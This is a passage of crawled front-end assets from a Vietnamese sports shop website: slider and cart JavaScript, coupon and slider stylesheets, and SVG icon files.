$Duration: 1200, y: 0.3, $Cols: 2, $During: { $Top: [0.3, 0.7] }, $ChessMode: { $Column: 12 }, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: -0.3, $Cols: 2, $SlideOut: true, $ChessMode: { $Column: 12 }, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: 0.3, $Rows: 2, $During: { $Left: [0.3, 0.7] }, $ChessMode: { $Row: 3 }, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: -0.3, $Rows: 2, $SlideOut: true, $ChessMode: { $Row: 3 }, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: 0.3, y: 0.3, $Cols: 2, $Rows: 2, $During: { $Left: [0.3, 0.7], $Top: [0.3, 0.7] }, $ChessMode: { $Column: 3, $Row: 12 }, $Easing: { $Left: $Jease$.$InCubic, $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: 0.3, y: 0.3, $Cols: 2, $Rows: 2, $During: { $Left: [0.3, 0.7], $Top: [0.3, 0.7] }, $SlideOut: true, $ChessMode: { $Column: 3, $Row: 12 }, $Easing: { $Left: $Jease$.$InCubic, $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, $Delay: 20, $Clip: 3, $Assembly: 260, $Easing: { $Clip: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, $Delay: 20, $Clip: 3, $SlideOut: true, $Assembly: 260, $Easing: { $Clip: $Jease$.$OutCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, $Delay: 20, $Clip: 12, $Assembly: 260, $Easing: { $Clip: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, $Delay: 20, $Clip: 12, $SlideOut: true, $Assembly: 260, $Easing: { $Clip: $Jease$.$OutCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 } ]; var jssor_1_options = { $AutoPlay: true, $SlideshowOptions: { $Class: $JssorSlideshowRunner$, $Transitions: jssor_1_SlideshowTransitions, $TransitionsOrder: 1 }, $BulletNavigatorOptions: { $Class: $JssorBulletNavigator$, $ChanceToShow: 2, $Rows: 1, $SpacingX: 10, $SpacingY: 10 }, $ArrowNavigatorOptions: { $Class: $JssorArrowNavigator$ }, $ThumbnailNavigatorOptions: { $Class: $JssorThumbnailNavigator$, $Cols: 10, $SpacingX: 8, $SpacingY: 8, $Align: 360 } }; var jssor_1_slider = new $JssorSlider$("jssor_1", jssor_1_options); function ScaleSlider() { var refSize = jssor_1_slider.$Elmt.parentNode.clientWidth; if (refSize) { refSize = Math.min(refSize, 760); jssor_1_slider.$ScaleWidth(refSize); } else { window.setTimeout(ScaleSlider, 30); } } ScaleSlider(); $(window).bind("load", ScaleSlider); $(window).bind("resize", ScaleSlider); $(window).bind("orientationchange", ScaleSlider); } }); </script><script type="text/javascript"> $(window).on('load', function () { console.log("Start load cart at Layout..."); var url = location.href; if (url.indexOf("/checkout") > 0) { var checkCart = $(".ic-cart .count"); if (checkCart) { var count = checkCart.text(); localStorage.setItem("countCart", count); } } var countCart = localStorage.getItem("countCart"); if (!isNaN(countCart) && parseInt(countCart) > 0) { $(".ic-cart").attr("href", "/checkout"); $(".ic-cart .count").text(countCart); } else { $(".ic-cart").removeAttr("href"); var checkCart = $(".ic-cart .count"); if (checkCart) { checkCart.text(""); } } if (url.indexOf("/tra-cuu-don-hang") > 0) { var checkInfo = $("#g-account-info"); if (checkInfo.length) { var phone = checkInfo.data("phone"); $("#phone-search-order").val(phone); } } console.log("End load cart at Layout..."); console.log("Load user at Layout..."); var checkInfo = $("#g-account-info"); if (checkInfo.length) { var userName = checkInfo.val(); var fullName = checkInfo.data("title"); $("#g-account-name").text(userName); $("#g-account a i").removeClass("ti-receipt"); $("#g-account a i").addClass("ti-user"); $("#g-account a").prop("title", fullName); console.log("Load user at Layout successfully!"); } else { $("#g-account a i").removeClass("ti-user"); $("#g-account a i").addClass("ti-receipt"); $("#g-account a").prop("title", "Lịch sử đơn hàng"); } }); </script></body></html> 

--- FILE ---
content_type: text/css
request_url: https://cdn.yousport.vn/Content/Frontend/assets/css/voucher.css
body_size: 16757
content:
:root {
    --home-coupon-border: #f9dedf;
    --shop-color-bg: #f2f2f2;
    --shop-color-main: #203469;
    --shop-color-text: #252a2b;
    --shop-color-title: #333333;
    --shop-color-hover: #f1c150;
    --shop-color-button: #fff;
    --shop-color-border: #eae4e8;
    --home-coupon-bg: #ba0a1a;
    --home-coupon-light: #f1c150;
    --home-coupon-border: #ba0a1a;
    --home-coupon-text: #222222;
}

.home-coupon {
    padding-bottom: 50px;
}

    .home-coupon .coupon-item__inner {
        position: relative;
        border: 0;
        border-radius: 0;
        border-top: 1px solid var(--home-coupon-border);
        border-bottom: 1px solid var(--home-coupon-border);
        background: var(--home-coupon-bg);
        display: flex;
        display: -ms-flex;
        height: 100%;
        padding: 14px 15px;
    }
        .home-coupon .coupon-item__inner:after {
            right: 0;
            background: repeating-linear-gradient(var(--home-coupon-border), var(--home-coupon-border) 4px, var(--shop-color-bg) 0, var(--shop-color-bg) 12px, var(--home-coupon-border) 0, var(--home-coupon-border) 16px) 9px/1px 100% no-repeat, radial-gradient(circle at 8px 8px, var(--shop-color-bg), var(--shop-color-bg) 4px, var(--home-coupon-border) 0, var(--home-coupon-border) 5px, var(--home-coupon-bg) 0) 1px 0/100% 16px repeat-y;          
        }
        .home-coupon .coupon-item__inner:before {
            left: 0;
            background: repeating-linear-gradient(var(--home-coupon-border), var(--home-coupon-border) 4px, var(--shop-color-bg) 0, var(--shop-color-bg) 12px, var(--home-coupon-border) 0, var(--home-coupon-border) 16px) 0px/1px 100% no-repeat, radial-gradient(circle at 0px 8px, var(--shop-color-bg), var(--shop-color-bg) 4px, var(--home-coupon-border) 0, var(--home-coupon-border) 5px, var(--home-coupon-bg) 0) 1px 0/100% 16px repeat-y;
        }
        .home-coupon .coupon-item__inner:before, .home-coupon .coupon-item__inner:after {
            content: "";
            position: absolute;
            top: 0;
            bottom: 0;
            width: 10px;
            height: 100%;
        }
        .home-coupon .coupon-item__inner .coupon-item__right {
            flex: 0 0 100%;
            max-width: 100%;
            position: relative;
            display: flex;
            display: -ms-flex;
            flex-direction: column;
            -ms-flex-direction: column;
            justify-content: space-between;
            -ms-justify-content: space-between;
            padding: 5px;
            color: var(--home-coupon-text);
            border: 1px solid #fff;
        }
            .home-coupon .coupon-item__inner .coupon-item__right .cp-top {
                padding-bottom: 4px;
            }
            .home-coupon .coupon-item__inner .coupon-item__right .cp-bottom {
                display: flex;
                display: -ms-flex;
                justify-content: space-between;
                -ms-justify-content: space-between;
            }
                .home-coupon .coupon-item__inner .coupon-item__right .cp-bottom .cp-bottom-detail p strong{
                    font-size: 14px;
                }
            .home-coupon .coupon-item__inner .coupon-item__right .cp-icon {
                background: transparent;
                border: 0;
                outline: none;
                cursor: pointer;
                position: absolute;
                top: 5px;
                right: 5px;
                padding: 5px;
                font-size: 18px;
                color: #fff;
            }

            .home-coupon .coupon-item {
                padding-left: 7px;
                padding-right: 7px;
            }
            .home-coupon .coupon-item__inner .coupon-item__right .cp-bottom .cp-bottom-btn {
                display: flex;
                display: -ms-flex;
            }
                .home-coupon .coupon-item__inner .coupon-item__right .cp-bottom .cp-bottom-btn .cp-btn {
                    padding: 6px 8px;
                    font-size: 10px;
                    min-width: 92px;
                    letter-spacing: 0.5px;
                    border-radius: 20px;
                    margin-top: auto;
                    position: relative;
                    display: inline-block;
                    z-index: 1;
                    overflow: hidden;
                    line-height: normal;
                    color: #c12634;
                    border-radius: 20px;
                    background-color: var(--shop-color-hover);
                    border: 0;
                    font-size: 13px;
                    font-weight: 700;
                    text-align: center;
                    letter-spacing: 1px;
                    text-transform: uppercase;
                    outline: none !important;
                    -webkit-transition: color 0.45s cubic-bezier(0.785, 0.135, 0.15, 0.86), border 0.45s cubic-bezier(0.785, 0.135, 0.15, 0.86);
                    transition: color 0.45s cubic-bezier(0.785, 0.135, 0.15, 0.86), border 0.45s cubic-bezier(0.785, 0.135, 0.15, 0.86);
                }
    .home-coupon .coupon-item__inner .coupon-item__right p {
        color: #fff;
    }

    .home-coupon [type=button]:not(:disabled), .home-coupon [type=reset]:not(:disabled), .home-coupon [type=submit]:not(:disabled), .home-coupon button:not(:disabled) {
        cursor: pointer;
    }
    .home-coupon button {
        margin: 0;
        font-family: inherit;
        font-size: inherit;
        line-height: inherit;
    }
    .home-coupon .button:before {
        content: '';
        display: block;
        background-color: var(--shop-color-button);
        position: absolute;
        left: -2px;
        top: 0;
        right: -2px;
        bottom: 0;
        z-index: -1;
        -webkit-transform: scale(1, 1);
        transform: scale(1, 1);
        -webkit-transform-origin: left center;
        transform-origin: left center;
        -webkit-transition: -webkit-transform 0.45s cubic-bezier(0.785, 0.135, 0.15, 0.86);
        transition: -webkit-transform 0.45s cubic-bezier(0.785, 0.135, 0.15, 0.86);
        transition: transform 0.45s cubic-bezier(0.785, 0.135, 0.15, 0.86);
        transition: transform 0.45s cubic-bezier(0.785, 0.135, 0.15, 0.86), -webkit-transform 0.45s cubic-bezier(0.785, 0.135, 0.15, 0.86);
    }

    .home-coupon .list-coupon {
        display: flex;
        display: -ms-flex;
        flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        margin-left: -7px;
        margin-right: -7px;
    }

@media (max-width: 767px) {
    .home-coupon .list-coupon {
        flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
        margin-left: -15px;
        margin-right: -15px;
        padding-left: 15px;
        overflow-x: auto;
        -webkit-overflow-scrolling: touch;
        transition: transform 0.25s ease 0s;
        -ms-overflow-style: none; /* IE and Edge */
        scrollbar-width: none; /* Firefox */
    }
        .home-coupon .list-coupon > * {
            -webkit-transform: translateZ(0px);
        }
    .home-coupon .list-coupon .coupon-item {
        padding-left: 0;
        padding-right: 15px;
        margin-bottom: 0;
        float: none;
        display: inline-block;
        flex: 0 0 90%;
        -ms-flex: 0 0 94%;
        max-width: 90%;
    }
    /* Hide scrollbar for Chrome, Safari and Opera */
        .home-coupon .list-coupon::-webkit-scrollbar {
            display: none;
        }
}
    /*======== coupon -- popover ==========*/
.coupon-popover {
  margin-left: 15px;
  margin-right: 15px;
  max-width: 400px;
  font-family: inherit;
  font-size: 13px;
  z-index: 500;
  padding: 0;
  border: 0;
  border-radius: 8px;
  background: #ffffff;
  box-shadow: rgba(0, 0, 0, 0.15) 0px 1px 18px; }
  .coupon-popover .popover-header {
    display: none;
    text-align: center;
    background: #ffffff;
    border-radius: 16px 16px 0 0;
    font-size: 20px;
    padding: 15px 10px;
    font-weight: 600;
    width: 100%;
    color: #242424;
    border-bottom: 0; }
  .coupon-popover .popover-body {
    width: 360px;
    border-radius: 8px;
    background: #ffffff;
    padding: 24px 0px;
    box-shadow: rgba(0, 0, 0, 0.15) 0px 1px 18px; }
  .coupon-popover .popover-content__coupon {
    font-size: 13px;
    color: #000000; }
    .coupon-popover .popover-content__coupon .dfex-txt {
      padding: 12px 24px;
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center; }
      .coupon-popover .popover-content__coupon .dfex-txt.dfex-none {
        display: none; }
      .coupon-popover .popover-content__coupon .dfex-txt--1 {
        width: 33%;
        min-width: 100px;
        flex: 0 0 auto;
        font-size: 13px;
        line-height: 20px;
        color: #787878; }
      .coupon-popover .popover-content__coupon .dfex-txt--2 {
        padding-left: 20px; }
        .coupon-popover .popover-content__coupon .dfex-txt--2 span {
          width: 24px;
          height: 24px;
          display: inline-block;
          vertical-align: middle;
          margin-left: 6px;
          background-image: url("data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20width%3D%2224%22%20height%3D%2224%22%20viewBox%3D%220%200%2024%2024%22%3E%20%20%20%20%3Cdefs%3E%20%20%20%20%20%20%20%20%3Cpath%20id%3D%22labrj0lkfa%22%20d%3D%22M6.527%202.099c.521%200%20.946.425.949.948v8.004c0%20.524-.425.949-.949.949H.95C.425%2012%200%2011.575%200%2011.051V3.047C0%202.524.425%202.1.949%202.1zm-.002.663H.946c-.157%200-.285.128-.285.285v8.002c0%20.157.128.285.285.285h5.579c.157%200%20.285-.128.285-.285V3.047c0-.157-.128-.285-.285-.285zM8.66%200c.524%200%20.949.425.949.949v8.004c0%20.523-.425.948-.949.948-.184%200-.332-.147-.332-.331%200-.185.148-.332.332-.332.158%200%20.285-.128.285-.285V.949c0-.158-.127-.285-.285-.285H3.082c-.158%200-.285.127-.285.285%200%20.184-.148.331-.332.331-.184%200-.332-.147-.332-.331%200-.524.425-.949.949-.949z%22%2F%3E%20%20%20%20%3C%2Fdefs%3E%20%20%20%20%3Cg%20fill%3D%22none%22%20fill-rule%3D%22evenodd%22%3E%20%20%20%20%20%20%20%20%3Cg%3E%20%20%20%20%20%20%20%20%20%20%20%20%3Cg%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cg%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cg%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cg%20transform%3D%22translate%28-2760%20-4524%29%20translate%282708%2080%29%20translate%2852%204304%29%20translate%280%20140%29%22%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Ccircle%20cx%3D%2212%22%20cy%3D%2212%22%20r%3D%2212%22%20fill%3D%22%23E5F2FF%22%2F%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cg%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cg%20transform%3D%22translate%286%206%29%20translate%281%29%22%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cmask%20id%3D%22n5b3eobj0b%22%20fill%3D%22%23fff%22%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cuse%20xlink%3Ahref%3D%22%23labrj0lkfa%22%2F%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%2Fmask%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cuse%20fill%3D%22%23787878%22%20xlink%3Ahref%3D%22%23labrj0lkfa%22%2F%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cg%20fill%3D%22%23017FFF%22%20mask%3D%22url%28%23n5b3eobj0b%29%22%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpath%20d%3D%22M0%200H12V12H0z%22%20transform%3D%22translate%28-1%29%22%2F%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%2Fg%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%2Fg%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%2Fg%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%2Fg%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%2Fg%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%2Fg%3E%20%20%20%20%20%20%20%20%20%20%20%20%3C%2Fg%3E%20%20%20%20%20%20%20%20%3C%2Fg%3E%20%20%20%20%3C%2Fg%3E%3C%2Fsvg%3E");
          background-repeat: no-repeat;
          background-size: 24px; }
      .coupon-popover .popover-content__coupon .dfex-txt--3 {
        width: 100%; }
        .coupon-popover .popover-content__coupon .dfex-txt--3 ul {
          list-style-type: disc;
          margin-bottom: 0;
          margin-top: 0;
          margin-left: 5px; }
        .coupon-popover .popover-content__coupon .dfex-txt--3 ul li {
          list-style-position: outside; }
        .coupon-popover .popover-content__coupon .dfex-txt--3 ul li + li {
          margin-top: 3px; }
        .coupon-popover .popover-content__coupon .dfex-txt--3 ul li::marker {
          color: #000; }
      .coupon-popover .popover-content__coupon .dfex-txt--cta {
        width: 100%; }
        .coupon-popover .popover-content__coupon .dfex-txt--cta .btn-popover {
          display: block;
          width: 100%;
          padding: 0px 12px;
          font-size: 13px;
          height: 44px;
          line-height: 42px;
          border-radius: 4px;
          font-weight: 500;
          color: #fff;
          background: red;
          border: 1px solid red; }
          .coupon-popover .popover-content__coupon .dfex-txt--cta .btn-popover + .btn-popover {
            margin-top: 12px;
            color: red;
            background: #fff; }
    .coupon-popover .popover-content__coupon .dfex-bkg:nth-child(2n+1) {
      background-color: #fafafa; }
  .coupon-popover.top > .arrow {
    border-top-color: #ffffff; }
  .coupon-popover.bottom > .arrow {
    border-bottom-color: #ffffff; }
  .coupon-popover.left > .arrow {
    border-left-color: #ffffff; }
  .coupon-popover.right > .arrow {
    border-right-color: #ffffff; }
  .coupon-popover.bs-popover-top > .arrow::before {
    border-top-color: #ffffff; }
  @media (max-width: 767px) {
    .coupon-popover {
      position: fixed !important;
      z-index: 1010;
      width: 100%;
      max-width: 100%;
      left: 0 !important;
      right: 0 !important;
      top: initial !important;
      bottom: 0;
      margin: 0;
      -webkit-transform: translateY(100%) !important;
      transform: translateY(100%) !important;
      transition: all 0.4s cubic-bezier(0.645, 0.045, 0.355, 1);
      background: #ffffff;
      box-shadow: rgba(0, 0, 0, 0.15) 0px 1px 18px;
      border-radius: 16px 16px 0 0; }
      .coupon-popover.fade.show {
        -webkit-transform: translateY(0) !important;
        transform: translateY(0) !important; }
    .coupon-popover .popover-header {
      display: block; }
      .coupon-popover .popover-header:before {
        content: "";
        position: absolute;
        left: calc(50% - 24px);
        top: -14px;
        width: 48px;
        height: 6px;
        border-radius: 3px;
        background: #ffffff; }
    .coupon-popover .popover-body {
      margin-left: 0;
      margin-right: 0;
      border-radius: 0;
      box-shadow: none;
      padding: 0;
      width: 100%; }
    .coupon-popover .arrow {
      display: none; }
    .coupon-popover .popover-content__coupon .dfex-txt {
      padding: 12px 20px; }
      .coupon-popover .popover-content__coupon .dfex-txt.dfex-none {
        display: -ms-flexbox;
        display: -webkit-flex;
        display: flex; } }

@media (max-width: 767px) {
  .modal-coupon--backdrop {
    position: fixed;
    background-color: rgba(0, 0, 0, 0.5);
    top: 0;
    left: 0;
    right: 0;
    height: 100%;
    z-index: 999;
    display: none;
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1); }
  .modal-coupon--backdrop.js-modal-show {
    display: block;
    opacity: 1;
    visibility: visible;
    pointer-events: auto; } }

--- FILE ---
content_type: text/css
request_url: https://cdn.yousport.vn//Content/Frontend/assets/plugins/jssor/css/style.css
body_size: 2967
content:

/* jssor slider arrow navigator skin 05 css */
/*
        .jssora05l                  (normal)
        .jssora05r                  (normal)
        .jssora05l:hover            (normal mouseover)
        .jssora05r:hover            (normal mouseover)
        .jssora05l.jssora05ldn      (mousedown)
        .jssora05r.jssora05rdn      (mousedown)
        */
.jssora05l, .jssora05r {
    display: block;
    position: absolute;
    /* size of arrow element */
    width: 40px;
    height: 40px;
    cursor: pointer;
    background: url('../img/a17.png') no-repeat;
    overflow: hidden;
}

.jssora05l {
    background-position: -10px -40px;
}

.jssora05r {
    background-position: -70px -40px;
}

.jssora05l:hover {
    background-position: -130px -40px;
}

.jssora05r:hover {
    background-position: -190px -40px;
}

.jssora05l.jssora05ldn {
    background-position: -250px -40px;
}

.jssora05r.jssora05rdn {
    background-position: -310px -40px;
}

/* jssor slider thumbnail navigator skin 01 css */
/*
        .jssort01 .p            (normal)
        .jssort01 .p:hover      (normal mouseover)
        .jssort01 .p.pav        (active)
        .jssort01 .p.pdn        (mousedown)
        */
.jssort01 .p {
    position: absolute;
    top: 0;
    left: 0;
    width: 72px;
    height: 72px;
}

.jssort01 .t {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: none;
}

.jssort01 .w {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
}

.jssort01 .c {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 68px;
    height: 68px;
    border: #000 2px solid;
    box-sizing: content-box;
    background: url('../img/t01.png') -800px -800px no-repeat;
    _background: none;
}

.jssort01 .pav .c {
    top: 2px;
    _top: 0px;
    left: 2px;
    _left: 0px;
    width: 68px;
    height: 68px;
    border: #000 0px solid;
    _border: #fff 2px solid;
    background-position: 50% 50%;
}

.jssort01 .p:hover .c {
    top: 0px;
    left: 0px;
    width: 70px;
    height: 70px;
    border: #fff 1px solid;
    background-position: 50% 50%;
}

.jssort01 .p.pdn .c {
    background-position: 50% 50%;
    width: 68px;
    height: 68px;
    border: #000 2px solid;
}

* html .jssort01 .c, * html .jssort01 .pdn .c, * html .jssort01 .pav .c {
    /* ie quirks mode adjust */
    width /**/: 72px;
    height /**/: 72px;
}


.jssorb01 div, .jssorb01 div:hover, .jssorb01 .av
{
    filter: alpha(opacity=70);
    opacity: .7;
    overflow:hidden;
    cursor: pointer;
    border-radius: 50%;
    border: #ddd 1px solid;
}
.jssorb01 div { background-color: gray; }
.jssorb01 div:hover, .jssorb01 .av:hover { background-color: #fab702; }
.jssorb01 .av { background-color: #fab702; }
.jssorb01 .dn, .jssorb01 .dn:hover { background-color: #fff; }

--- FILE ---
content_type: image/svg+xml
request_url: https://yousport.vn/Media/Templates/Icons/ic-11-hover.svg
body_size: 1455
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
        fill: #3a215d;
      }
    </style>
  </defs>
  <path id="ic-11" class="cls-1" d="M14.679,3.484A25.807,25.807,0,0,0,11.692,2.2a0.965,0.965,0,0,0-.946-0.274,13.6,13.6,0,0,1-1.532.147,13.6,13.6,0,0,1-1.532-.147,0.959,0.959,0,0,0-.946.274A26.108,26.108,0,0,0,3.749,3.484,19.349,19.349,0,0,0,.99,5.166a33.959,33.959,0,0,0,2.131,3.54A5.065,5.065,0,0,1,4.1,8.3c0.014,0.577.038,7.258,0.038,7.643,0,0.244,2.847.285,5.071,0.285s5.071-.042,5.071-0.285c0-.388.024-7.066,0.038-7.643a5.065,5.065,0,0,1,.98.409,33.938,33.938,0,0,0,2.131-3.54A19.407,19.407,0,0,0,14.679,3.484ZM5.64,15.459H4.818V14.377H5.64v1.082ZM8.4,8.97a0.053,0.053,0,0,1-.051.051H7.528A0.052,0.052,0,0,1,7.477,8.97V6.938A0.051,0.051,0,0,0,7.395,6.9a2.52,2.52,0,0,1-.35.213,3.429,3.429,0,0,1-.456.181A0.052,0.052,0,0,1,6.521,7.24V6.6A0.054,0.054,0,0,1,6.559,6.55,2.083,2.083,0,0,0,7.244,6.2a1.458,1.458,0,0,0,.387-0.49,0.057,0.057,0,0,1,.048-0.031H8.347a0.053,0.053,0,0,1,.051.051V8.97h0Zm3.056,0a0.053,0.053,0,0,1-.051.051H10.585a0.053,0.053,0,0,1-.051-0.051V6.938A0.051,0.051,0,0,0,10.451,6.9a2.514,2.514,0,0,1-.349.213,3.437,3.437,0,0,1-.456.181A0.052,0.052,0,0,1,9.577,7.24V6.6A0.054,0.054,0,0,1,9.615,6.55,2.085,2.085,0,0,0,10.3,6.2a1.459,1.459,0,0,0,.387-0.49,0.058,0.058,0,0,1,.048-0.031H11.4a0.052,0.052,0,0,1,.051.051V8.97h0Z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yousport.vn/Media/Templates/Icons/ic-10-hover.svg
body_size: 2157
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
        fill: #3a215d;
      }
    </style>
  </defs>
  <path id="ic-10" class="cls-1" d="M9.587,5.518C9.44,5.315,9.312,5.147,9.218,5.03,8.779,4.482,8.46,4.427,8,4.741c-0.005,0-.409.291-1.117,0.775a3.713,3.713,0,0,0,1.714-.031A1.544,1.544,0,0,1,9.587,5.518ZM1.138,9.6a0.264,0.264,0,0,0,.177.244l0.768,0.235-0.014.539a0.217,0.217,0,0,0,.153.205l0.618,0.166a0.218,0.218,0,0,0,.235-0.1l0.236-.435L4,10.657l-0.013.509a0.217,0.217,0,0,0,.153.206l0.618,0.166a0.218,0.218,0,0,0,.235-0.1l0.225-.415c0.208,0.061.415,0.124,0.622,0.186L5.83,11.68a0.218,0.218,0,0,0,.153.206L6.6,12.052a0.218,0.218,0,0,0,.235-0.1l0.2-.37c1.1,0.348,2.2.7,3.315,1.021l-0.013.506a0.217,0.217,0,0,0,.153.205l0.618,0.166a0.217,0.217,0,0,0,.235-0.1l0.239-.44q0.332,0.087.665,0.166l-0.013.494a0.218,0.218,0,0,0,.153.206l0.618,0.166a0.217,0.217,0,0,0,.235-0.1l0.265-.487c0.2,0.039.4,0.076,0.6,0.11l-0.016.606a0.217,0.217,0,0,0,.153.205l0.618,0.166a0.216,0.216,0,0,0,.235-0.1l0.378-.7q0.4,0.037.809,0.049t0.813,0a0.275,0.275,0,0,0,.238-0.192l0.208-.775a1.086,1.086,0,0,0-.008-0.489,1.429,1.429,0,0,0-.638-0.748,12.837,12.837,0,0,0-1.266-.751c-0.184-.1-0.365-0.2-0.546-0.308-0.27-.159-0.539-0.321-0.809-0.481-0.541-.323-1.073-0.658-1.584-1.022a0.271,0.271,0,0,0-.138-0.431,0.249,0.249,0,0,0-.29.113q-0.25-.191-0.492-0.4a0.275,0.275,0,0,0-.11-0.465,0.25,0.25,0,0,0-.292.117C11.2,7.735,11.03,7.578,10.865,7.416a0.277,0.277,0,0,0-.085-0.487,0.248,0.248,0,0,0-.281.1A4.5,4.5,0,0,1,10.1,6.51a3.042,3.042,0,0,0-.256-0.374,1.237,1.237,0,0,0-1.221-.257,4.084,4.084,0,0,1-2.865-.385,2.807,2.807,0,0,1-.978-1A2.619,2.619,0,0,1,4.542,3.83a0.634,0.634,0,0,0-.319-0.505A1.715,1.715,0,0,0,2.93,3.88,3.993,3.993,0,0,0,1.463,5.806,8.137,8.137,0,0,0,1.168,8.16C1.151,8.639,1.149,9.118,1.138,9.6ZM2.583,4.936a18.324,18.324,0,0,0,5.9,3.932A6.673,6.673,0,0,1,12,12.354q-0.312-.089-0.623-0.183-0.614-.187-1.223-0.388c-1-.329-2-0.68-3-1.022l-0.226-.076A4.44,4.44,0,0,0,5.282,8.2,9.527,9.527,0,0,1,3,6.09a3.6,3.6,0,0,1-.364-0.883A0.644,0.644,0,0,1,2.583,4.936Z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yousport.vn/Media/Templates/Icons/ic-2-hover.svg
body_size: 1752
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
        fill: #3a215d;
      }
    </style>
  </defs>
  <path id="ic-2" class="cls-1" d="M9.929,2.336a2.206,2.206,0,0,0,.13-1.233q0-.03,0-0.06C9.794,1.019,9.53,1,9.263,1a8.2,8.2,0,0,0-2.908.531A19.16,19.16,0,0,1,9.109,3.171,5.93,5.93,0,0,0,9.929,2.336Zm4.168,4.7a5.5,5.5,0,0,0-1.04.206,18.632,18.632,0,0,1,2.076,7.769,8.212,8.212,0,0,0,2.348-5.439C16.527,8.4,15.262,6.9,14.1,7.036ZM5.786,4.927A7.279,7.279,0,0,0,8.427,3.7a17.473,17.473,0,0,0-3.07-1.712,8.263,8.263,0,0,0-3.608,3.9,16.081,16.081,0,0,1,3.032-.771C5.113,5.059,5.456,5,5.786,4.927Zm5.686,0.239Q11.6,5.3,11.734,5.435a8.775,8.775,0,0,1,.878,1.1A5.776,5.776,0,0,1,14,6.217c1.289-.146,2.436.877,3.42,2a8.208,8.208,0,0,0-2.031-4.47,11.662,11.662,0,0,0-1.933.395A9.474,9.474,0,0,0,11.472,5.166ZM10.39,9.42a4.311,4.311,0,0,1,1.485-2.5A7.764,7.764,0,0,0,11.138,6c-0.123-.129-0.246-0.253-0.371-0.376C7.729,7.7,3.568,11.5,3.19,14.8a8.2,8.2,0,0,0,4.938,2.6A34.048,34.048,0,0,0,9.9,11.408C10.09,10.587,10.254,9.879,10.39,9.42ZM6.945,7.605a29.247,29.247,0,0,1,3.2-2.558C9.8,4.745,9.463,4.466,9.127,4.211A8.254,8.254,0,0,1,5.954,5.733c-0.339.071-.686,0.135-1.022,0.2a11.671,11.671,0,0,0-3.58,1.057,8.239,8.239,0,0,0,1.